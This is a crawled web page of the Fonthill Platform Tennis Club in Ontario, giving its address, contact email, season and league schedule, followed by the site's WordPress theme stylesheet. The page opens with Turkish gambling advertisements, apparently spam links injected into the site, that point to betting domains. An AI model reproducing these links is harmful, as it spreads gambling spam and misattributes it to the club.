giriş">bahsegel</a> her geçen gün büyüyor.</p><p>Bahis sitelerinde kullanılan ortalama RTP oranı %95 civarındadır, <a href="https://anthonyhopkinsmovies.com" title="bettilt">bettilt apk</a> bu oranı açıkça paylaşır.</p><p>Futbol ve basketbol başta olmak üzere tüm branşlarda <a href="https://www.experimentalgamelab.net" title="bettilt 2026 giriş">bettilt</a> seçenekleri sunuluyor.</p><p>Türkiye’de çevrim içi oyunlara erişim kolaylığı artmış ve <a href="https://ideadan.com" title="bahsegel">bahsegel para çekme</a> gibi siteler mobil cihazlardan yoğun şekilde tercih edilmektedir.</p><p>Türkiye’de çevrim içi bahis sektörü, hem spor hem casino alanında istikrarlı büyüme göstermektedir, <a href="https://kabayim.com" title="bettilt">bettilt deneme bonusu</a> bu büyümenin parçasıdır.</p></div>

<h1><a href="https://fptc.info/" rel="bookmark" title="Home">Home</a></h1>

<h1 class="wp-block-heading has-text-align-center has-large-font-size"><span style="color: #0000ff;">Fonthill Platform Tennis Club</span></h1>



<p class="has-text-align-center has-luminous-vivid-orange-color has-text-color has-medium-font-size"><strong>Celebrating Over 50 Years of Service to Our Community</strong></p>



<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td>
<h3><a href="https://fptc.info/wp-content/uploads/2010/09/IMG_1945-21.jpg"><img decoding="async" title="FPTC - from the parking lot #2" src="https://fptc.info/wp-content/uploads/2010/09/IMG_1946-21-300x221.jpg" alt="" width="251" height="119"/></a></h3>
</td>
<td>
<h4 style="text-align: justify;"><span style="color: #0000ff;">The Fonthill Platform Tennis Club has two Courts and a Clubhouse located at 15 Accursi Crescent just west of Haist Street in Fonthill. &nbsp;There is a Town of Pelham Playground and Swing Set&nbsp; just behind our courts in Rolling Meadows Park. &nbsp;</span></h4>
</td>
</tr>
</tbody>
</table>
</figure>



<h3 class="wp-block-heading"><span style="color: #3366ff;">To contact the Club, email&nbsp;at <a href="mailto:fonthillplatformtennis@gmail.com?subject=Contact%20from%20Website"><span style="color: #0000ff;">fonthillplatformtennis@gmail.com</span></a>. &nbsp;A Club Board Member will get back to you as soon as possible.</span></h3>



<h3 class="wp-block-heading"><span style="color: #0000ff; font-size: 1.17em; line-height: 1.5em;">What is FPTC?</span></h3>



<p>FPTC stands for Fonthill Platform Tennis Club, which is located at 15 Accursi Crescent in Fonthill, Ontario. &nbsp;<strong>For over 50 years </strong>the <strong>Club</strong> has provided healthy access to the unique sport of Platform Tennis, a racquet sport that is played outdoors in the fall, winter and spring.</p>



<p><strong><span style="color: #0000ff;">Individual and Family Memberships are available.</span></strong></p>



<h2 class="wp-block-heading"><span style="color: #0000ff;">The 2024-2025 Season</span></h2>



<p><strong><span style="color: #000000;">This season, we have members ranging in age from 10 to over 80. </span></strong></p>



<p><strong><span style="color: #000000;">We have all come to realize, playing Platform Tennis is a great form of exercise and a good way to socialize during the cooler nights of fall and winter. &nbsp; It is rewarding to spend time in the fresh air away from the couch &#8230; and it is amazing to realize just what our bodies can tolerate. &nbsp;</span></strong></p>



<p><strong><span style="color: #000000;">Each year, we have a number of social &#8220;Scrambles&#8221; where we all have the opportunity of enjoying even more &#8220;Paddle&#8221; &#8230; with a variety of members of different skill levels. </span></strong></p>



<h3 class="wp-block-heading">&nbsp;<span style="color: #0000ff;">The 2024-2025 </span><strong><span style="color: #0000ff;">Leagues:</span></strong></h3>



<ul class="wp-block-list">
<li>The following is a list of the official Club Leagues&nbsp;for the 2022-2023 Season. &nbsp;<br />Note: &nbsp;Starting and Ending times are approximate.</li>



<li>League days and times are firmed up each year after all the registration numbers are in. The times below indicate last year&#8217;s times.
<ul class="wp-block-list">
<li>Monday Evening &#8211; Recreational Men&#8217;s League: 6:30 p.m. &#8211; 9:30 p.m.</li>



<li>Tuesday Evening &#8211; Competitive Women&#8217;s Leagues: 5:30 &#8211; 8:30</li>



<li>Thursday Morning &#8211; Recreational Women&#8217;s League: 9:00 a.m. &#8211; 11:00 a.m.</li>



<li>Thursday Evening &#8211; Competitive Men&#8217;s League: 5:30 p.m.- 10:30 p.m.</li>



<li>Friday Evening &#8211;&nbsp;Mixed&nbsp;social&nbsp;league plays: 6:00 p.m. &#8211; 10:00 p.m.</li>



<li>Unofficial Pickup Leagues populate our courts Monday, Wednesday, Friday and Sunday Mornings&nbsp;</li>
</ul>
</li>
</ul>



<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><span style="color: #0000ff;"><strong>Contact Us At:</strong></span></td>
<td><address><strong><a href="mailto:fonthillplatformtennis@gmail.com"><span style="color: #0000ff;">fonthillplatformtennis@gmail.com</span></a></strong></address></td>
</tr>
<tr>
<td><span style="color: #0000ff;"><strong>Map to FPTC</strong></span></td>
<td><address><strong><a href="http://maps.google.ca/maps?f=q&amp;source=embed&amp;hl=en&amp;geocode=&amp;q=1120+Haist+Rd.+Fonthill,+ON&amp;sll=43.026408,-79.294853&amp;sspn=0.009255,0.016887&amp;ie=UTF8&amp;hq=&amp;hnear=1120+Haist+St,+Pelham,+Niagara+Regional+Municipality,+Ontario+L0S+1E2&amp;ll=43.032698,-79.294853&amp;spn=0.017567,0.029097&amp;z=14&amp;iwloc=A" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">View Google Map</span></a></strong></address></td>
</tr>
</tbody>
</table>
</figure>








</div>
</div>

<div id="sidecol" >


<h2>Paddle News</h2>

<ul>
</ul>

<h2>Links</h2>

<ul>
<li><a href="https://www.youtube.com/watch?v=MdlOSVezSzY&#038;ab_channel=USPTA" title="Facts About Platform Tennis" target="_blank">About the Sport</a></li>
<li><a href="http://en.wikipedia.org/wiki/Platform_tennis" title="History of the Sport" target="_blank">History of Platform Tennis</a></li>
<li><a href="https://www.paddleballgalaxy.com/platform-tennis-rules.html?gclid=Cj0KCQjw1aOpBhCOARIsACXYv-cP4WcnKuRSblOKjPW0Zl8MGWTmj36DjPOuZnjB0WxX1xP7j8uVdLEaAtWEEALw_wcB" title="Rules as Defined by APTA" target="_blank">Rules of Platform Tennis</a></li>
<li><a href="http://www.pelham.ca" title="Town of Pelham Web Site" target="_blank">Town of Pelham</a></li>
</ul>

</div></div>
</div>
</div>

<div id="footer" >

<div id="footertext" >
All content copyright &copy; 2026
<a href="https://fptc.info" title="Fonthill Platform Tennis Club">Fonthill Platform Tennis Club</a>
</div>

<div id="credits">
Powered by <a href="http://wordpress.org/" title="WordPress">WordPress</a>
 - 
Theme by <a href="http://www.techdesigns.co.uk" title="Techdesigns">Techdesigns</a>

</div>

</div>





</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fptc.info/wp-content/themes/blue-clean/style.css
body_size: 2659
content:
/*
Theme Name: Blue Clean

modified to green by rpc

Description: Ideal for a company website. Valid XHTML 1.0 Strict and CSS.  Both the menu and submenu have rollovers - the submenu only displays when viewing the parent page.  To change the header image, simply replace "header.jpg" with an image of your choice - 896px by 140px.
Version: 1.201
Author: Joey Robinson
Author URI: http://www.techdesigns.co.uk
Latest updated: 5th October 2009
Tags: two-columns, white, blue, fixed-width, right-sidebar
*/

html, body{ margin:0px; padding:0; text-align:center; background:url(img/bg.jpg) top center repeat-x #DAF0FC; font-family:verdana,arial; font-size:13px;} 
 
#pagewidth{ width:960px; text-align:left; margin-left:auto; margin-right:auto; background:url(img/page_bg.jpg) top center repeat-y;} 

#page{ width:896px; text-align:left; margin-left:auto; margin-right:auto; background:url(img/page.jpg) top center no-repeat;padding: 32px 32px 0px 32px;} 

#header{ position:relative; height:140px; width:896px; background:url(img/header.jpg) top center no-repeat; margin:0px 0px 2px 0px; overflow:hidden;} 
#header h1{ position:relative; float:left; margin:52px 0px 0px 22px; padding:0px; font-family:arial; font-weight:normal; color:#003399; font-size:24px; } 
#header h1 a{color:#003399; text-decoration:none;}
#header h1 a:hover{color:#000000; text-decoration:none;}
#header h2{ position:relative; float:right; margin:56px 22px 0px 0px; padding:0px; font-family:arial; font-weight:normal; color:#000000; font-size:18px; } 

#menu{ position:relative; height:36px; width:896px; background:url(img/nav_bg.jpg) top center no-repeat; padding: 0px; margin:0px; overflow:hidden;} 


#tabs { font-size:100%; line-height:normal; margin: 0px 8px 0px 8px; width:880px; height: 36px;clear:both; overflow:hidden;}
#tabs ul { margin:0; padding:0px 0px 0px 0px; list-style:none;float:left; font-family: arial; font-size: 14px; height: 42px;}
#tabs li { display:inline; margin:0; padding:0; height: 36px;}
#tabs a { float:left; background:url(img/tab.jpg) no-repeat left top; margin:0px 0px 0px 0px; padding:0 0 0 15px; text-decoration:none; height:42px; }
#tabs a span { float:left; display:block; background:url(img/tab2.jpg) no-repeat right top; padding:10px 15px 12px 0px; color: #003399; }
 /* Commented Backslash Hack hides rule from IE5-Mac \*/
#tabs a span {float:none;}
 /* End IE5-Mac hack */
#tabs a:hover span { color: #000000; }
#tabs a:hover { background-position:0% -42px; color: #000000; }
#tabs a:hover span { background-position:100% -42px; color: #000000; }
#tabs .current_page_item a { background-position:0% -42px; }
#tabs .current_page_item a span { background-position:100% -42px;}

 
#sidecol{ width:230px; float:right; display:inline; position:relative; padding: 0px 0px 0px 2px; margin: 2px 0px 0px 0px; overflow-x:hidden;}
#sidecol h2{ width:218px; height:26px; float:left; clear:both; display:block; position:relative; padding: 10px 0px 0px 12px; margin: 0px 0px 0px 0px;background:url(img/menu_header.jpg) top center no-repeat; font-family:arial; font-weight:bold; color:#000000; font-size:14px;}
#sidecol h2 a{  font-family:arial; font-weight:bold; color:#000000; font-size:14px; text-decoration:none;}
#sidecol h2 a:hover{  font-family:arial; font-weight:bold; color:#000000; font-size:14px; text-decoration:none;} 
#sidecol a{ font-family:verdana; color:#003399; }
#sidecol a:hover{ font-family:verdana; color:#000000; text-decoration: none; }


#sidecol ul {padding: 5px 0px 5px 0px; margin: 0px 0px 0px 0px;list-style: none; width:230px; clear:left; }
#sidecol ul li{margin: 0px 0px 0px 0px; display: block; }
#sidecol ul li a{ width: 200px; display: block; background:url(img/side.gif) top left no-repeat; padding: 4px 5px 6px 25px; text-decoration:none; font-family:verdana; color:#003399; font-size:13px; margin: 0px 0px 0px 0px; vertical-align: bottom;}
#sidecol ul li a:hover{ padding: 4px 5px 6px 25px; width: 200px; background-repeat: no-repeat; background-position: -230px 0px; background-image:url(img/side.gif); text-decoration:none; color:#000000; }
#sidecol ul li ul {padding: 1px 0px 1px 0px; margin: 0px 0px 0px 0px;list-style: none; clear:left; }
#sidecol ul li ul li{margin: 0px 0px 0px 0px; display: block; }
#sidecol ul li ul li a{ width: 190px; display: block; background:url(img/side.gif) top left no-repeat; padding: 4px 5px 6px 25px; text-decoration:none; font-family:verdana; color:#003399; font-size:13px; margin: 0px 0px 0px 0px; vertical-align: bottom;}
#sidecol ul li ul li a:hover{ padding: 4px 5px 6px 25px; width: 190px; background-repeat: no-repeat; background-position: -230px 0px; background-image:url(img/side.gif); text-decoration:none; color:#000000; }
#sidecol ul li ul li ul {padding: 1px 0px 1px 0px; margin: 0px 0px 0px 0px;list-style: none; clear:left; }
#sidecol ul li ul li ul li{margin: 0px 0px 0px 0px; display: block; }
#sidecol ul li ul li ul li a{ width: 180px; display: block; background:url(img/side.gif) top left no-repeat; padding: 4px 5px 6px 25px; text-decoration:none; font-family:verdana; color:#003399; font-size:13px; margin: 0px 0px 0px 0px; vertical-align: bottom;}
#sidecol ul li ul li ul li a:hover{ padding: 4px 5px 6px 25px; width: 180px; background-repeat: no-repeat; background-position: -230px 0px; background-image:url(img/side.gif); text-decoration:none; color:#000000; }

#recentcomments {list-style: none; clear:left; padding: 5px 0px 5px 0px; width:230px; clear:left;}
ul#recentcomments {padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px;list-style: none; clear:both;}
ul#recentcomments li{margin: 0px 0px 0px 0px; display: block; padding: 4px 5px 6px 25px; width: 200px; background:url(img/side.gif) top left no-repeat;}
ul#recentcomments li a{ display: block;  text-decoration:none; font-family:verdana; background: url(img/trans.gif); color:#003399; font-size:13px; margin: 0px 0px 0px 0px; vertical-align: bottom;}
ul#recentcomments li a:hover{ padding: 4px 5px 6px 27px; width: 198px; background: url(img/trans.gif); text-decoration:none; color:#000000; }




table#calendar_wrap {width:230px; overflow:hidden;clear:both; }

#wp-calendar{font-family: verdana; font-size: 13px; text-decoration:none; color:#000000;  clear:both;width:210px; margin: 6px auto 6px auto; padding: 0px 10px 0px 10px;}
#wp-calendar a{font-family: verdana; font-size: 13px; text-decoration:none; color:#003399;}
#wp-calendar a:hover{font-family: verdana; font-size: 13px; text-decoration:none; color:#000000;}

#maincol{ float: left; display:inline; position: relative; width:664px; overflow-x:hidden;}

#submenu { position:relative; height:36px; width:664px;margin: 2px 0px 0px 0px; text-align:left; background:url(img/submenu_bg.jpg) top center no-repeat;} 
ul#submenunav { margin: 0px; padding: 0px; list-style-type: none; white-space: nowrap;height: 36px;}
ul#submenunav li { float: left; display:block; font-family: verdana; font-size: 13px; margin: 0; padding: 10px 0px 10px 0px; background:url(img/submenu_button.jpg) top right no-repeat; border: 0px;height:16px; }
ul#submenunav li a, ul#submenunav li a:link { margin: 0; padding: 10px 13px 10px 13px; color: #003399; border: 0px; text-decoration: none;}
ul#submenunav li#active { color: #000000;}
#submenunav a:hover { color: #000000;background:url(img/submenu_button_over.jpg) top right no-repeat;} 
ul#submenunav li ul{ margin: 12px 0px 0px 0px; padding: 0px; list-style-type: none; white-space: nowrap;height: 36px; }
ul#submenunav li ul li { float: left; display:block; font-family: verdana; font-size: 13px; margin: 0; padding: 10px 0px 10px 0px; background:url(img/submenu_button.jpg) top right no-repeat; border: 0px;height:16px; }


#content {width:604px; margin:0px 0px 0px 0px; background:url(img/content_header.jpg) top left no-repeat; clear:both; padding: 30px 30px 0px 30px; overflow-x:hidden; font-face:verdana; color:#333333; font-size: 13px;}
#content h1{ color:#003399; font-family:arial; font-size: 22px; font-weight:normal; padding: 0px 0px 0px 0px; margin: 0px; clear:both;}
#content h1 a{ color:#003399; font-family:arial; font-size: 22px; font-weight:normal;padding: 0px 0px 0px 0px; margin: 0px; text-decoration:none;}
#content h1 a:hover{ color:#000000; font-family:arial; font-size: 22px; font-weight:normal; padding: 0px 0px 0px 0px; margin: 0px; text-decoration:none;}
#content p{  line-height:1.7em;}
#content a{ color:#333333; }
#content a:hover{ color:#333333; text-decoration:none;}
#content ul{ color:#333333; font-size: 13px; line-height:1.7em;}
#content ol{ color:#333333; font-size: 13px; line-height:1.7em;}



blockquote { margin:20px; padding:8px 8px 8px 15px;}
blockquote p {background-color:inherit; color:#505050; font-size:0.9em; line-height:1.3em;}
label {background-color:inherit; color:#606060; font-size:0.9em; font-weight:bold;}
table#wp-calendar {margin:0 0 20px; width:140px;}
code {font-size:1.2em; display:block; padding:5px 5px 5px 8px; margin:5px 0 15px 0;}




#s,#submit {background-color:#ffffff; border:1px solid #cccccc; color:#505050; font-size:0.9em; margin:0 0 16px; padding:4px; width:130px;}
#author,#email,#url,#comment {border:1px solid #cccccc; font-family:Verdana,Tahoma,Arial,Sans-Serif; font-size:1em; margin:0; padding:4px;}
#commentsection {margin:25px 0 0;}
#commentsection p {margin:0 0 6px;}



img.centered {display:block; margin-left:auto; margin-right:auto;}
img.alignright {padding:4px; margin:0 0 2px 7px; display:inline;}
img.alignleft {padding:4px; margin:0 7px 2px 0; display:inline;}
.aligncenter { display: block; margin-left: auto; margin-right: auto;}
.alignright {float:right;}
.alignleft {float:left;}

.divider{height: 25px; width:604px; background: url(img/divider.jpg) top center no-repeat; margin: 10px auto 5px auto;}
.left {border:1px solid #cccccc; float:left; margin:10px 15px 10px 0;}
.right {border:1px solid #cccccc; float:right; margin:10px 0 5px 10px;}
.center {border:1px solid #aaaaaa; margin:5px auto 12px; text-align:center;}
.textright {text-align:right;}
.small {font-size:0.8em;}
.bold {font-weight:bold;}
.hide {display:none;}
.post {margin:0px;}
.postinfo { color:#606060; font-size:0.9em; font-weight:bold; line-height:1.5em; margin:0px; padding:8px 0px 8px 0px;}
.comment { color:#0099CC; margin:0 0 10px; padding:2px 5px 0px 8px;font-size:12px; color:#003399;}
.commenticon {font-size:12px; font-weight:bold; color:#003399;}
.commenttext {font-size:12px; color:#003399; font-weight:normal;}
.comment p {line-height:1.7em; margin:0px; padding-bottom:2px;}
.gravatarside {float:right; width:48px; height:48px; margin:0px 5px 5px 5px;}
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;}
.wp-caption img { margin: 0; padding: 0; border: 0 none;}
.wp-caption-dd { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0;}

#postinfotext{font-size:12px; font-weight:bold; color:#003399;}

#footer{ height:58px; width: 866px; overflow-x:hidden; padding: 35px 47px 0px 47px; font-family: verdana; font-size: 13px; color: #003399; background:url(img/footer.jpg) top center no-repeat; clear:both; margin-left:auto; margin-right:auto;} 
#footer a{ color: #003399;text-decoration:none;} 
#footer a:hover{ color: #000000;} 

#footertext {font-family: verdana; font-size: 11px; color: #003399; text-decoration:none; float:left; padding: 2px 0px 0px 0px;} 
#footertext a{ color: #003399;text-decoration:none;} 
#footertext a:hover{ color: #000000;} 

#credits {font-family: verdana; font-size: 11px; text-decoration:none; color:#003399; float:right;padding: 2px 0px 0px 0px;} 
#credits a{ color: #003399;text-decoration:none;} 
#credits a:hover{ color: #000000;} 

 
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
 
.clearfix{display: inline-block;}

/* Hides from IE-mac \*/
* html .clearfix{height: 1%;}
.clearfix{display: block;}
/* End hide from IE-mac */ 


 
 /*printer styles*/ 
 @media print{ 
/*hide the left column when printing*/ 
#leftcol{display:none;} 
#twocols, #maincol{width:100%; float:none;}
}





